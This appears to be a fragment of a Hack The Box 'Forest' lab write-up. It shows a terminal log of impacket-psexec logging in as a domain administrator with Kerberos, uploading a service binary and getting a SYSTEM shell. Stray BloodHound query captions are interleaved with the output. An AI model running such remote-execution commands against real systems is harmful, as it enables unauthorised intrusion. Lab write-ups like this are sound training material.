 Find Kerberoastable Users with most privileges
(pentest) ┌──(pentest)─(root㉿kali)-[/home/…/Desktop/HTB/lab/Forest]
└─# impacket-psexec htb.local/administrator@forest -k -no-pass
Impacket v0.11.0 - Copyright 2023 Fortra
Shortest Paths
[*] Requesting shares on forest.....
[*] Found writable share ADMIN$
[*] Uploading file bLeEDQYO.exe
[*] Opening SVCManager on forest.....
[*] Creating service EaDD on forest.....
[*] Starting service EaDD.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
Shortest Paths to High Value Targets
C:\Windows\system32> exit
[*] Process cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on forest.....
[*] Stopping service EaDD.....
[*] Removing service EaDD.....
[*] Removing file bLeEDQYO.exe.....